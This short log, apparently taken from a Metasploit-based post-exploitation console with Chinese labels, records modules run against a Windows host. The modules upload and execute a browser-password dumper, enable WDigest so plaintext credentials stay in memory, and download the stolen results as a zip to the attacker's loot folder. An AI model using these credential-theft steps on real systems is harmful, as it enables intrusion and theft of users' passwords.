 几秒前 获取Windows浏览器密码(Golang) 192.168.146.12
[+] 运行完成,收集到的信息存储在 <文件列表>-<1624003738-hbd_results.zip> 中
2 分钟前 Windows WDigest开关 192.168.146.12
[+] 模块执行成功.
[+] 返回消息: WDigest Security Provider enabled
13 分钟前 获取Windows内存密码 192.168.146.12
几秒前 模块: 获取Windows浏览器密码(Golang) SID: 9 执行完成
几秒前 MSF> Downloading C:\Users\wolf\Desktop/hbd_results.zip to /root/.msf4/loot/162400373
8-hbd_results.zip
几秒前 MSF> Executing command: C:\Users\wolf\Desktop/1624003729.exe
几秒前 MSF> Uploading /root/metasploit-framework/scripts/pe/hbd.exe to C:\Users\wolf\Deskto
p/1624003729.exe
几秒前 模块: 获取Windows浏览器密码(Golang) SID: 9 开始执行